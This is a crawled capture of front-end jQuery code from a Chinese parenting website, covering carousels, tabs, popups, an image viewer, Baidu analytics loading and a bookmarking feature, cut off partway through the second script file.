					$(this).val(val);
				}
			});
		},
		popNav:function(){
		    $('.leftNav-main .item-nav').stop(true,false).hover(function(){
				$(this).addClass('active').siblings().removeClass('active');
			},function(){
				$(this).removeClass('active');
			});	
		},
		
		init:function(){
			this.showHide();
			this.focusBlur();	
			this.popNav();	
		}
	};
	
  searchBox.init();

    //焦点图
	var picFocus={
	    
		bigFocus:function(){
			var obj=$('.picFocus');
			var oli=obj.find('li');
			var i=0;
			var timer=null;
		    var oalt=oli.eq(0).find('img').attr('alt');
			var ohref=oli.eq(0).find('a').attr('href');
			var oa=$('.focusa');
			oa.attr('href',ohref).html(oalt)
			var oi='<i class="active"></i>';
			oli.eq(0).addClass('current');
			for(var j=1; j<oli.length;j++){
				 oi+='<i></i>'
				}; 
			obj.find('.circle').html(oi);
			function auto(num){
				oalt=oli.eq(num).find('img').attr('alt');
				ohref=oli.eq(num).find('a').attr('href');
				oa.attr('href',ohref).html(oalt)
			    oli.eq(num).show().animate({'opacity':1},500);
				oli.eq(num).siblings().animate({'opacity':0},500,function(){$(this).hide()});
				$('.circle i').eq(num).addClass('active').siblings().removeClass('active');	
			};
			timer=setInterval(function(){i==oli.length-1?i=0:i++;auto(i)},3000);
			
			obj.hover(function(){
			    clearInterval(timer);
				$(this).find('.focus-btn').show();
			},function(){
				timer=setInterval(function(){i==oli.length-1?i=0:i++;auto(i)},3000);
				$(this).find('.focus-btn').hide();
			});
            //2015-9-22
            $('.item-nav').each(function(index){
                $(this).stop(true,false).hover(function(){
                    clearInterval(timer);
                    if(!$('.picFocus li').is(":animated")){
                        auto(index);
                    }
                },function(){
                    timer=setInterval(function(){i==oli.length-1?i=0:i++;auto(i)},3000);
                });
            });
            $('.circle i').click(function(){
                var oIndex=$(this).index();
                i=oIndex;
                if(!$('.picFocus li').is(":animated")){
                    auto(oIndex);
                };
            });

            $('.prev').click(function(){
                i==0?i=oli.length-1:i--;
                if(!$('.picFocus li').is(":animated")){
                    auto(i);
                }
            });
            $('.next').click(function(){
                i==oli.length-1?i=0:i++;
                if(!$('.picFocus li').is(":animated")){
                    auto(i);
                }
            });
        },
	    init:function(){
		     this.bigFocus();
		}
	};
	picFocus.init();
	
	//排序
	function rankList(){
	    var obj=$('.recNews');
	    var oli=obj.find('li');
		oli.eq(0).addClass('active');
		oli.each(function(){
		    $(this).addClass('rank'+$(this).index() )
		});
		oli.hover(function(){
		    $(this).addClass('active').siblings().removeClass('active');	
		});
	};
	rankList();
	$('.yingypd li').eq(0).addClass('active')
	
	//图片翻牌
	function fpShow(oclass,otop){
	    var obj=$(oclass);
		var oli=obj.find('li');
		var oshow=oli.find('.show');
		var ohide=oli.find('.hide');	
		oli.each(function(index){
			 $(this).stop().hover(function(){
				 otimer=setTimeout(function(){
					oshow.eq(index).stop(false , true).animate({'height':'0px','top':otop+'px'},100,function(){
					   $(this).hide();
					   ohide.eq(index).show().stop(false , true).animate({'height':2*otop+'px','top':'0px'},100)
					});
				},200);
			 },function(){
				clearInterval(otimer)
				ohide.eq(index).stop(false , true).animate({'height':'0px','top':otop+'px'},120,function(){
					$(this).hide();
					oshow.eq(index).show().stop(false , true).animate({'height':2*otop+'px','top':'0px'},100);
				});
			 })
		});	
	};
	//fpShow('.layoutBox-left',75);//首页
	fpShow('.fn-leftBox',82);//分类

	//tab
	function tab(oid,ocur,ocurrent){
	    var obj=$(oid);
		obj.each(function(){
			var obtn=$(this).find(ocur);
			var oclass=$(this).find(ocurrent);  
			obtn.click(function(){
				var oIndex=$(this).index();
				$(this).addClass('active').siblings().removeClass('active');
				oclass.eq(oIndex).show().siblings().hide();
			});
		});
	};
	tab('.layout-con-left','.tabNav-ul li','.layoutBox');//首页
	tab('.baike-wrap','.baikeNav-ul li','.baike-main-ul');//首页
	tab('.newest-con','.baikeNav-ul li','.newest-ul');//首页
	tab('#meishi-dis','.fn-title span','.recNews');//频道
	tab('#meishi-dis','.fn-title span','.fn-video');//频道
	tab('.detail-tab','.hot-recNav li','.meishi-news');//内容
	tab('#meishi-dis','.fn-title span','.fn-news-list');//内容
	
	//littleCase
	function littleCase(){
	    //育儿首页分割线
		$('.yuerFgx li').each(function(){
		    if($(this).index()==8 || $(this).index()==9){
				$(this).addClass('fgx');
			}
		});
	    //育儿首页分割线
		$('.baike-main-ul li').each(function(){
		    if($(this).index()==0 || $(this).index()==1 || $(this).index()==2){
				$(this).addClass('fgx');
			}
		});
		//时间段孕期
		$('.tool-fitness .blank').each(function(){
			$(this).stop().hover(function(){
				$(this).stop(true,false).animate({'width':'80px'}).siblings('.blank').animate({'width':'12px'});
				$(this).html($(this).attr('title'))
			},function(){
				$(this).stop(true,false).animate({'width':'13px'});
				$(this).html("")
			});
		});
		//回复框
		$('.ding-reply .reply').click(function(){
		    $('.pinglun .replyCmt').fadeToggle('slow');
		});
	};
	littleCase();
	
	//滑动详情
	function yesp(oclass,otop,obot){
	    var obj=$(oclass);
		var oli=obj.find('li');
		oli.hover(function(){
		    $(this).find('.info').stop().animate({'top':otop});
			$(this).find('i').addClass('active');
		},function(){
		    $(this).find('.info').stop().animate({'top':obot});
			$(this).find('i').removeClass('active');
		});
	};	
	yesp('.layout-yesp','191px','255px');//首页幼儿食谱
	yesp('.meishi-pic','84px','135px');//分类页
	
	//滑动切换
	function autoTab(){
	    var obj=$('.autoTab');
		var otabMain=obj.find('.taijiao-main');
		var otabBox=obj.find('.taijiao');
		var obtn=obj.find('.fn-zaoj-l em');
		var i=0;
		otabMain.width(otabBox.width()*otabBox.length);
		obtn.click(function(){
			$(this).addClass('active').siblings().removeClass('active');
			var oIndex=$(this).index();
		    otabMain.animate({'left':-oIndex*otabBox.width()+15});
		});
	};
	autoTab()//胎教
	//分步阅读
	function footRead(){
		var obj=$('.detail-main-l');
		//文章板块添加号
		var obj2=obj.find('.detail-area');
		//弹出大窗口
		var doc_h=$(document).height();
		var window_h=$(window).height();
		var window_w=$(window).width();
		$('#popBox').width(window_w).height(doc_h);
		$('.popBox-top-main h1').html($('.news-title h1').html())
		$('#popBox .popBox-main').height(window_h);
		$('#popBox .btn-l').css({'top':(window_h-212)/2,'left':window_w/2-700});
		$('#popBox .btn-r').css({'top':(window_h-212)/2,'left':window_w/2+650});
		$('.hideBox').css({'width':(window_w-1200)/2,'height':window_h}).hover(function(){
		    $(this).css({'opacity':0.7})
		},function(){
		    $(this).css({'opacity':0.8})
		});
		
		//弹出事件
		$('.readMore').click(function(){
			page=0;
		    $('#popBox').show().animate({'opacity':1},300);
			$('.popBox-inner').css({'left':0});
			$('.btn-l').hide();
			$('.btn-r').show();
		});
		$('.popBox-top .btn').click(function(){
		    $('#popBox').animate({'opacity':0},300,function(){
			    $(this).hide()
			});
		});
		var doc_id = $("#doc-id").val();
		var url = DYNAMIC_SERVER_URL +"/dynamic.php?s=Qbaobei/getStepContent";
		//存储item的html;
		var obig_obj=$('.popBox-inner');//弹出部分
		var osmall_obj=$('.wgt-thumbs-list');//缩略部分
		var opop_obj=$('.small-list');//弹出缩略部分
		if (doc_id > 0) {
			$.ajax({
				type:"GET",
				async:false,
				url:url,
				dataType:"jsonp",
				jsonp:"callback",
				jsonCallback:"callback",
				data:{id:doc_id},
				success:function(json){
					if(json){
						var arr_C=[];
						var arr_P=[];
						var arr_T=[];
						var obig_html="";
						var osmall_html="";
						var opop_html="";
						$.each(json,function(index,data){
							arr_C.push(data.content);
							arr_P.push(data.img);
							arr_T.push(data.title);

						});
						for(var i=0; i<arr_C.length; i++){
							obig_html+='<div class="popBox-item"><div class="popBox-text"><div class="step-num"><span><em class="nowNum">'+(i+1)+'</em>/<em class="allNum">'+arr_C.length+'</em></span></div><div class="popBox-text-out"><div class="popBox-text-in">'+arr_C[i]+'</div></div></div><div class="popBox-pic"><img src="'+arr_P[i]+'"></div></div>'
							osmall_html+='<li><span class="tip">'+(i+1)+'</span><img src="'+arr_P[i]+'"><span class="tit">'+arr_T[i]+'</span><b></b></li>'
							opop_html+='<li><img src="'+arr_P[i]+'"><span>'+(i+1)+'</span><b>'+arr_T[i]+'</b><em></em></li>'
						};
						$('.popBox-inner').css({'position':'absolute','top':0,'left':0,'height':window_h,'width':1200*arr_C.length});
						obig_obj.html(obig_html);
						osmall_obj.html(osmall_html);
						opop_obj.html(opop_html)
						$('.popBox-text-in img').remove();
						//缩略图
						osmall_obj.find('li').each(function(index){
							$(this).find('.tip').html(index+1);
							$(this).stop().hover(function(){
								$(this).find('.tip').show();
								$(this).find('b').stop().animate({'top':'0'},200);
							},function(){
								$(this).find('.tip').hide();
								$(this).find('b').stop().animate({'top':'60px'},200);
							});
						});
						//点击缩略图
						osmall_obj.find('li').each(function(index){
							$(this).click(function(){
								page=index;
								sltFn(index)
							})
						});
						//缩略图函数
						function sltFn(index){
							$('.btn-l').show();
							$('.btn-r').show();
							if(index==0){$('.btn-l').hide();}
							if(index==arr_P.length-1){$('.btn-r').hide();}
							$('#popBox').show().animate({'opacity':1},300);
							$('.popBox-inner').animate({'left':-index*1200});
						}

						//左右运动
						var page=0;
						$('.btn-r').click(function(){
							if(page==arr_C.length-2){$('.btn-r').hide();}
							if(page>=arr_C.length-1){
								page=arr_C.length-1;
							}else{
								page++;
							}
							$('.btn-l').show();
							$('.popBox-inner').animate({'left':-page*1200});
							//9-20
							if(page>=4){
								$('.small-list').animate({'left':-(page-3)*pop_li.outerWidth(true)});
							}
						});
						$('.btn-l').click(function(){
							if(page<=1){$('.btn-l').hide();}
							if(page<=0){
								page=0;
							}else{
								page--;
							}
							$('.btn-r').show();
							$('.popBox-inner').animate({'left':-page*1200});
							//9-20
							if(page<=pop_li.length-5){
								$('.small-list').animate({'left':-page*pop_li.outerWidth(true)});
							}
						});
						//弹出缩略图层
						var pop_li=opop_obj.find('li');
						opop_obj.width(pop_li.length*pop_li.outerWidth(true));
						pop_li.each(function(index){
							$(this).click(function(){
								page=index;
								sltFn(index)
							});
						});

						var page1=0;
						var pop_num=pop_li.length-4
						$('.small-btn-r').click(function(){
							if(page1>=pop_num){
								page1=pop_num
							}else{page1++};
							$('.small-list').animate({'left':-page1*pop_li.outerWidth(true)},200);
						});
						$('.small-btn-l').click(function(){
							if(page1<=0){
								page1=0
							}else{page1--};
							$('.small-list').animate({'left':-page1*pop_li.outerWidth(true)},200);
						});
					}
				}
			});
		}
	};
	if ($(".readMore").length >0) {
		footRead();
	}
	//菜单跳转
	function baikeNav(){
	    var obj=$('.baikeScroll');
		var obtn=obj.find('.baike-title li');
		var omain=obj.find('.baike-detail .item h2');
		var oarr=[];
		omain.each(function(){
		    oarr.push($(this).offset().top)
		});
		obtn.each(function(index){
		    $(this).click(function(){
			    $(this).addClass('active').siblings().removeClass('active');
				 $('html,body').animate({'scrollTop':oarr[index]},150);
			});
		});
	};
	baikeNav();
	
	//图片查看
	function findPic(){
	    var obj=$('.pic-bigger');
		var oul_b=obj.find('.pic-ul');
		var oli_b=oul_b.find('li');
		var oli_b_l=oli_b.length;
		var oli_b_w=oli_b.outerWidth(true);
		var oul_s=obj.find('.small-ul');
		var i=0;
		var m=0;
		var oul_html="";
		oul_b.width(oli_b_w*oli_b_l);
		for(var j=0; j<oli_b_l;j++){
		    oul_html+='<li><em class="bg"></em><img src="'+oli_b.eq(j).find('img').attr('src')+'"></li>'
		};
		oul_s.html(oul_html);
		
		$('.pic-main .right').click(function(){
			if(i==oli_b_l-1){
				i=0
				oul_b.animate({'left':-i*oli_b_w+'px'},150);
				oul_s.animate({'left':0});
			}else{
			    i++
			};
		    oul_b.animate({'left':-i*oli_b_w+'px'});
			oli_s.eq(i).addClass('cur').siblings().removeClass('cur');
			
			if(i>=4){
				oul_s.animate({'left':-(i-3)*oli_s_w+'px'});
				m=i-3;
			}
		});
		$('.pic-main .left').click(function(){
			if(i==0){
				i=oli_b_l-1
				oul_b.animate({'left':-i*oli_b_w+'px'},150);
				oul_s.animate({'left':-(i-3)*oli_s_w+'px'});
			}else{
			    i--
			};
		    oul_b.animate({'left':-i*oli_b_w+'px'});
			oli_s.eq(i).addClass('cur').siblings().removeClass('cur');
			if(i<=oli_s_l-5){
				oul_s.animate({'left':-i*oli_s_w+'px'});
				m=i;
			};
		});
		
		//缩略图
		var oli_s=oul_s.find('li');
		var oli_s_l=oli_s.length;
		var oli_s_w=oli_s.outerWidth(true);
		oul_s.width(oli_s_l*oli_s_w)
		oli_s.eq(0).addClass('cur');
		$('.small-main .next').click(function(){
			if(m==oli_s_l-4){
				m=0;
			}else{
			    m++;
			};
		    oul_s.animate({'left':-m*oli_s_w+'px'});
		});
		$('.small-main .prev').click(function(){
			if(m==0){
				m=oli_s_l-4
			}else{
			    m--;
			}
		    oul_s.animate({'left':-m*oli_s_w+'px'});
		});
		
		//点击缩略图
		oli_s.each(function(index){
		    $(this).click(function(){
				i=index;
			    $(this).addClass('cur').siblings().removeClass('cur');
				oul_b.animate({'left':-index*oli_b_w+'px'});
			});
		});
	};
	findPic();
	
	//图库推荐图
	function picRec(){
	   var obj=$('.recNews-pic');
	   var onow=obj.find('.smallpic');
	   onow.stop().hover(function(){
		   $(this).find('.tit').stop().animate({'bottom':'0'},200) 
	   },function(){
	      $(this).find('.tit').stop().animate({'bottom':'-27px'},200) 
	   });
	};
	picRec();
	
	//资讯频道
	function newsAuto(){
	    var obj=$('.starman');
		var oul=obj.find('.starman-ul');
		var oli=oul.find('li');
		var oli_w=oli.outerWidth(true);
		var oli_l=oli.length;
		var otimer=null;
		var page=oli_l-5;
		var i=0;
		oul.width(oli_w*oli_l);
		
		otimer=setInterval(auto,3000);
		obj.hover(function(){
		    clearInterval(otimer)
		},function(){
			otimer=setInterval(auto,3000);
		});
		//滚动函数
		function auto(){
			i==page?i=0:i++;
			oul.animate({'left':-i*oli_w});
		}
		//点击
		obj.find('.prev').click(auto);
		obj.find('.next').click(function(){
			i==0?i=page:i--;
		    oul.animate({'left':-i*oli_w});
		});
	};
	newsAuto();
	
	//食品频道
	function videoPd(){
	    var obj=$('#yingy');
		var flag=true;
		obj.find('li').hover(function(){
			if($(this).find('.more').length>0){
		    $(this).addClass('current').siblings().removeClass('current');
			}
		});
	};
	videoPd();
	
		//日历切换
	function dataqh(){
	    var obj=$('.dataBox-main');
		obj.each(function(){
			var owrap=$(this).find('.dataBox-main-m');
			var obox=owrap.find('.dataBox-mbox');
			var obox_l=obox.length;
			var obox_w=obox.width();
			var oprev=$(this).find('.prev');
			var onext=$(this).find('.next');
			var i=0;
			owrap.width(obox_l*obox_w);
		
			$(this).hover(function(){
				if($(this).find('.dataBox-mbox').length>=2){
					if( i>0){
						$(this).find('.btn').show();
						}else{
					   $(this).find('.next').show();
					}
				}
			},function(){
				$(this).find('.btn').hide();
			});
			onext.click(function(){
				if(i==obox_l-2){onext.hide()}
				i==obox_l-1?i=0:i++;
				oprev.show();
				owrap.animate({'left':-i*obox_w});
			});
			
			oprev.click(function(){
				if(i==1){oprev.hide()}
				i==0?i=0:i--;
				onext.show();
				owrap.animate({'left':-i*obox_w});
			});
		})
	};
	dataqh();

    //详情页二维码
    function ewm(){
       // var ohtml='<div class="sidebar"><span class="ewm"><i class="ico"></i><s><img src="/Public/Home/qbaobei2/images/weixin.png"><b>扫一扫关注亲亲宝贝网<br/><u>为您提供孕育精准信息</u></b></s></span><span class="gotop"></span></div>'
		var ohtml='<div class="sidebar"><span class="gotop"></span></div>'
        $('body').append(ohtml);
        //$('.sidebar .ewm').hover(function(){
        //    $(this).find('s').show();
        //},function(){
        //    $(this).find('s').hide();
        //});

        $(window).scroll(function(){
            if($(window).scrollTop()>100){
                //alert()
                $('.sidebar .gotop').css({'display':'inline-block'});
            }else{
                $('.sidebar .gotop').hide();
            };
        });
        $('.sidebar .gotop').click(function(){
            $('body,html').animate({'scrollTop':0},300)
        });
    };
	if ($('.sidebar').length == 0) {
		ewm();
	}

	
	//设为首页&&加入收藏
   $('.navibar .setup').click(function addFavorite() {
          if(document.all) {
			try {
				window.external.addFavorite(window.location.href, document.title);
			} catch(e) {
				alert("加入收藏失败，请使用Ctrl+D进行添加");
			}
	  
		} else if(window.sidebar) {
			try{
				window.sidebar.addPanel(document.title, window.location.href, "");
				}catch(e){
					alert("抱歉，此操作被浏览器拒绝...请手动将本页面加入收藏");
			};
			
		} else {
			alert("加入收藏失败，请使用Ctrl+D进行添加");
		}
	});
	  
	$('.navibar .sethome').click(function SetHome(obj){
		try{
			obj.style.behavior='url(#default#homepage)';
			obj.setHomePage('http://www.qbaobei.com');
		}catch(e){
			if(window.netscape){
				try{
					netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
				}catch(e){
					alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
				};
			}else{
				alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动设置");
			};
		};
	});
	
	//点击次数调用
     if($("#hits").length>0)
	 {
		  $("#hits").parent('span').hide();
		  /*
		   var id = $('#hits').attr('data-id');
		   var model = $('#hits').attr('data-model');
		   $('#hits').html("<img src='/Public/Home/qbaobei2/images/loading.gif'>");//新增loading效果
	       $.ajax({
            type : "post",
            dataType:"jsonp",
            jsonp:"callback",
            jsonpCallback:"statAjax",
            url: DYNAMIC_SERVER_URL + '/?s=Qbaobei/API_View',
            data: {id : id,model:model},
            success: function(data){
                if(data){
                       data = eval(data);
					   $('#hits').html(data.view);
                }
            }
        });
        */
	 }

    //频道页导航
    function pind_nav(){
        var obj=$('.show-channel-nav');
        var oli=obj.find('li');
        oli.each(function(index){

            $(this).hover(function(){
                $(this).addClass('current');
                $(this).find('.hidebox').show();
            },function(){
                $(this).removeClass('current');
                $(this).find('.hidebox').hide();
            });

        });

    };
    pind_nav();



    //百科列表
    function bk_hover(){
        $('.baike-hover .baike-ulbox').each(function(){
            var _this=$(this)
            $(this).hover(function(){
                $(this).css('z-index','999');
                if(_this.find('.info-m a').length>9){
                    _this.find('.info-m').css({'border':'1px solid #fa4e68','height':'auto'});
                }
            },function(){
                $(this).find('.info-m').css({'border':'1px solid #fff','height':'90px'});
                $(this).css('z-index','0')
            });
        })
    };
    bk_hover();

    var bjname=$("#tj-user").val();
    var hm = document.createElement("script");
    if(bjname!=''){

		switch (bjname){
			case '66':
				hm.src = "https://hm.baidu.com/hm.js?67ee0be58f01c6b6cd9cccf67af92513"; //蒋晓林 UID:66
				break;
			case '65':
				hm.src = "https://hm.baidu.com/hm.js?d5e3dda5a279b3852db30823bde6266d"; //游钦媛 UID:65
				break;
			case '72':
				hm.src = "https://hm.baidu.com/hm.js?bd368f7f51b9f7606867a916bf64c27b"; //周婷 UID:72
				break;
			case '40':
				hm.src = "https://hm.baidu.com/hm.js?b952b47d138a724bcda8dc52d3a7d139";//任芳	UID:40
				break;
			case '53':
				hm.src = "https://hm.baidu.com/hm.js?4b754179e6d6071661cb024f250ac89d";////付菲	UID:46
				break;
			case '69':
				hm.src = "https://hm.baidu.com/hm.js?52be0350204c9f7d030a6a233cc200c8";//肖广林	UID:48
				break;
			case '77':
				hm.src = "https://hm.baidu.com/hm.js?13f895a92ba95478cc80a856d139b86d"; //bwt0000
				break;
			case '79':
				hm.src = "https://hm.baidu.com/hm.js?8656569078bacf6a0b5206e3df6c1c2b"; //qb1
				break;
			case '80':
				hm.src = "https://hm.baidu.com/hm.js?75e01e5cc768020cad469b23aca39fb5"; //qb2
				break;
			case '81':
				hm.src = "https://hm.baidu.com/hm.js?bf5a2afc4a62f2d101a0b718f43d684b"; //qb3
				break;
			case '82':
				hm.src = "https://hm.baidu.com/hm.js?6891380b2d931f5a86c46e9faca45d9b";//qb4
				break;
			case '83':
				hm.src = "https://hm.baidu.com/hm.js?90f5390d52559687ed0ea6b8603e7018";//qb6
				break;
			case '84':
				hm.src = "https://hm.baidu.com/hm.js?25c7168b969a2b30b3a638792c875b04";//qb7
				break;
			case '85':
				hm.src = "https://hm.baidu.com/hm.js?b3b7cbe98bfd6ded57ac3787f86ab3af";//qb9
				break;
			case '86':
				hm.src = "https://hm.baidu.com/hm.js?d79f0df6562f2b24a361fce202a0c883";//qb10
				break;
			case '91':
				hm.src = "https://hm.baidu.com/hm.js?f0f834bdfc926891cecbec39bfb45fee";//封娟
				break;
			case '90':
				hm.src = "https://hm.baidu.com/hm.js?18ffa37f55a66079d6dd45e94ba43073";//毛晓翼
				break;
			case '92':
				hm.src = "https://hm.baidu.com/hm.js?25cf5551f42ea36987f7f2797591499e";//qb11
				break;
			case '102':
				hm.src = "https://hm.baidu.com/hm.js?2a59ab6cb73c391455b7ca6464e88a37";//彭洁
				break;
			case '93':
				hm.src = "https://hm.baidu.com/hm.js?81a24676fd25c47c94da8525cd37f7c0";//qb12
				break;
			case '94':
				hm.src = "https://hm.baidu.com/hm.js?f1a2d84ac259da6dc3ae1810400f5ec7";//qb13
				break;
			case '95':
				hm.src = "https://hm.baidu.com/hm.js?f1bb17f4ecab78db3bd843c886f5f28a";//qb14
				break;
			case '96':
				hm.src = "https://hm.baidu.com/hm.js?738c8790517d83258fe266bfc2c0a21f";//qb15
				break;
			case '97':
				hm.src = "https://hm.baidu.com/hm.js?7b160f6d9024bface47a022197b7bd11";//qb16
				break;
			case '98':
				hm.src = "https://hm.baidu.com/hm.js?1e09254282af3e9777e259d81fe5350d";//qb17
				break;
			case '99':
				hm.src = "https://hm.baidu.com/hm.js?bee5f07fd0b9c959b8f54f7d0270b8d1";//qb18
				break;
			case '100':
				hm.src = "https://hm.baidu.com/hm.js?6813e3b3de1191c6d182ff531d326470";//qb19
				break;
			case '101':
				hm.src = "https://hm.baidu.com/hm.js?4767046390ec5102deda119c991a90fd";//qb20
				break;
			case '103':
				hm.src = "https://hm.baidu.com/hm.js?26a6b5049a60320c233efdf9486d350e";//qb22
				break;
			case '106':
				hm.src = "https://hm.baidu.com/hm.js?2c4b5481d2e529a7eeaa19adff9ce572";//qb25(刘娜)
				break;
			case '107':
				hm.src = "https://hm.baidu.com/hm.js?b88c8ea9996f8cbc6a8dd1c765eecc77"; //qb26(曾静)
				break;
			case '108':
				hm.src = "https://hm.baidu.com/hm.js?96bfac03922b0fedcdf9e97521f1a568"; //qb27
				break;
			case '109':
				hm.src = "https://hm.baidu.com/hm.js?ef2b0bfc04ec545c4400cff67dbb94dd"; //qb28
				break;
			case '110':
				hm.src = "https://hm.baidu.com/hm.js?5d10481f78ab015d307afb510703ba6a"; //qb29
				break;
			case '111':
				hm.src = "https://hm.baidu.com/hm.js?c06798b54f0b9b03be25998bedd44259";//qb30
				break;
			case '112':
				hm.src = "https://hm.baidu.com/hm.js?98455e47f30b797fc8f4d37873c1b724";//qb31
				break;
			case '113':
				hm.src = "https://hm.baidu.com/hm.js?4a16c6007e2802cc0a415b4d607e2050";//qb32
				break;
			case '114':
				hm.src = "https://hm.baidu.com/hm.js?109cd8c50407d1b6e6969d0e1aafb303";//qb34
				break;
			case '115':
				hm.src = "https://hm.baidu.com/hm.js?c7201797c8455977a89d7342080196db";//qb35
				break;
			case '116':
				hm.src = "https://hm.baidu.com/hm.js?4c5215e2b6d5fe0ffa663623e797fdcd";//qb36
				break;
			case '117':
				hm.src = "https://hm.baidu.com/hm.js?8a9e650d8bcb8b709fc5ca2e16652e9f";//qb37
				break;
			case '118':
				hm.src = "https://hm.baidu.com/hm.js?52c1153f23cf30b1614bd56f83d62036";//qbb38
				break;
			case '120':
				hm.src = "https://hm.baidu.com/hm.js?fcc57f687ae77f2b8ad6d0938978bce0";//qb37
				break;
			case '125':
				hm.src = "https://hm.baidu.com/hm.js?18eb89d519daceaccb43e036d45bbe5f";//贺亚惠
				break;
			case '136':
            hm.src = "https://hm.baidu.com/hm.js?884ba436a4a0e5c3c7d4c570ced0d1c8";
            break;
			case '130':
				hm.src = "https://hm.baidu.com/hm.js?19de4a8860708f891a6b1e8f34378f62";
				break;
			default:
				hm.src="https://hm.baidu.com/hm.js?fc2cf1afecd07d6bb582bd92e6b406fb";////未知用户	其它没有人认领的内容或者管理员的内容
				break;

		}
		if(hm.src!=''){
			s = document.getElementsByTagName("script")[0];
			s.parentNode.insertBefore(hm, s);
		}
    }
    function getWeixinHtml()
    {
        var doc_cid = $("#doc-cid").val();
        var tag_obj = $(".artLabel-title").children("a").first();
        var tag_name = tag_obj.html();
        var tag_href = tag_obj.attr("href");
        var ajax_weixin_url =DYNAMIC_SERVER_URL +"/dynamic.php?s=Qbaobei/weiXin";
        if(doc_cid !=''){
            $.ajax({
                type:"GET",
                async:false,
                url:ajax_weixin_url,
                dataType:"jsonp",
                jsonp:"callback",
                jsonCallback:"callback",
                data:{id:doc_cid,tag_name:tag_name,tag_href:tag_href},
                success:function(json){
                    if(json){
                        var html = json.html;
                        $("#weixin-code").html(html);
                    }
                }
            });
        }
    }
  //  getWeixinHtml();
});
var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?fc2cf1afecd07d6bb582bd92e6b406fb";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();
//点击次数调用
function views()
{
	if($("#doc-id").length>0)
	{
		var id = $('#doc-id').val();
		var model = 'Document';
		$.ajax({
			type : "post",
			dataType:"jsonp",
			jsonp:"callback",
			jsonpCallback:"statAjaxView",
			url: DYNAMIC_SERVER_URL + '/dynamic.php?s=Qbaobeimobile/view',
			data: {id : id,model:model},
			success: function(data){
			}
		});
	}
}
views();
document.write("<script type=\"text/javascript\" src=\"/Public/static/base64.js\" ></script>");
document.write("<script type=\"text/javascript\" src=\"/Public/Member/js/ajax.login.status.js\"></script>");
document.write("<script type=\"text/javascript\" src=\"/Public/Home/qbaobei2/js/collection.js\"></script>");
document.write("<script type=\"text/javascript\" src=\"/Public/visit/qbaobei/visit.js\"></script>");




--- FILE ---
content_type: application/javascript
request_url: https://www.qbaobei.com/Public/Home/qbaobei2/js/collection.js
body_size: 6448
content:
/**
 *描述：
 * Created by PhpStorm.
 * Author:谭坚
 * Date: 2016/11/7
 * Time: 10:22
 * Version:1.0.0
 * Modify Time:
 * Modify Author:
 */

// 收藏 2016-11-4
function ewm_collection(){//详情页二维码
   // var ohtml='<div class="sidebar"><span class="ewm"><i class="ico"></i><s><img src="/Public/Home/qbaobei2/images/weixin.png"><b>扫一扫关注亲亲宝贝网<br/><u>为您提供孕育精准信息</u></b></s></span><span class="gotop"></span></div>'
    var ohtml='<div class="sidebar"><span class="gotop"></span></div>'
    $('body').append(ohtml);
    //$('.sidebar .ewm').hover(function(){
    //    $(this).find('s').show();
    //},function(){
    //    $(this).find('s').hide();
    //});

    $(window).scroll(function(){
        if($(window).scrollTop()>100){
            $('.sidebar .gotop').css({'display':'inline-block'});
        }else{
            $('.sidebar .gotop').hide();
        };
    });
    $('.sidebar .gotop').click(function(){
        $('body,html').animate({'scrollTop':0},300)
    });
};
ewm_collection();
/*
 *@file 弹框组件
 */
function popFn(options) {
    var defaults = {
        width: 520, // 默认框
        height: 280, // 默认高
        isMask: true, // 是否遮罩
        dir: 'mid', // mid中间，left左下，right右下
        addClass: '', // 设置不同样式的class
        headHtml: '<button type="button" class="close"></button>', // 头部
        bodyHtml: ''// 内容
    };
    var opts = $.extend({}, defaults, options);
    var dialogWrap = $('<div class="dialog-wrap">');
    var modal = $('<div class="qbb-dialog" style="position:fixed;border-radius:5px;background:#fff;z-index:99999;width:'+ opts.width+'px;height:'+ opts.height+'px">');
    var header = $('<div class="modal-header">');
    var obody = $('<div class="modal-body">');
    var mask = $('<div class="mask" style="position:fixed;left:0;top:0;width:100%;height:100%;z-index:9999;background:#000;opacity:0.5">'); // 遮罩

    modal.addClass(opts.addClass);
    objDir(modal, opts.dir);
    if (opts.headHtml != '') {
        header.append(opts.headHtml);
        modal.append(header);
    }
    if (opts.bodyHtml != '') {
        obody.append(opts.bodyHtml);
        modal.append(obody);
    }
    if (opts.isMask) {
        $(dialogWrap).append(mask);
    }

    dialogWrap.append(modal);
    $('body').append(dialogWrap);
    dialogWrap.find('.close').on('click', function () {
        closeFn();
    });
    mask.on('click', function () {
        closeFn();
    });

    // 关闭函数
    function closeFn() {
        dialogWrap.remove();
    }

    // 位置函数
    function objDir(o, dir) {
        var w = $(o).outerWidth(true);
        var h = $(o).outerHeight(true);
        var winW = $(window).width();
        var winH = $(window).height();
        var oTop = ( winH - h )/2;
        var oLeft = ( winW - w )/2;
        if (dir == 'mid') {
            $(o).css({'left':oLeft, 'top':oTop});
        } else if (dir == 'left') {
            $(o).css({'left':0, 'bottom':0});
        } else if (dir == 'right') {
            $(o).css({'right':0, 'bottom':0});
        }
    }

}

var login_status = $("#data-login-status").val();
function yhscFn(o) { // 收藏函数
    //添加收藏和删除收藏
    var ajax_user_collection_url;
    var url = window.location.href;
    url = base64encode(url);
    if (yhscFlag) {
        ajax_user_collection_url ="/Member/UserCollection/setCollectionAjax";
    } else {
        ajax_user_collection_url ="/Member/UserCollection/deleteUserCollAjax";
    }
    var doc_id = $("#doc-id").val();
    var type = $("#doc-type").val();
    var status = 0;
    if (login_status > 0) {
        $.ajax({
            type:"POST",
            async:false,
            url:ajax_user_collection_url,
            dataType:"json",
            data:{doc_id:doc_id,type:type},
            success:function(json){
             if(json.status == 1)
                {
                    status = 1;
                    if (yhscFlag) {
                        $('.yhsc').addClass('yhsc-on').text('已收藏');
                        $('.scRight .text').fadeIn();
                        setTimeout(function(){
                            $('.scRight .text').fadeOut();
                        },2000);
                    } else {
                        $('.yhsc').removeClass('yhsc-on').text('收藏');
                    }
                    yhscFlag = !yhscFlag;
                } else if(json.status == 100302) {
                    login_status = 0;
                }
            }
        });
    } else {
        popFn({
            addClass: 'go-login',
            width: 520,
            height: 280,
            bodyHtml: '<div class="modal-text">'+
            '<h4>您还未登录哦！</h4>'+
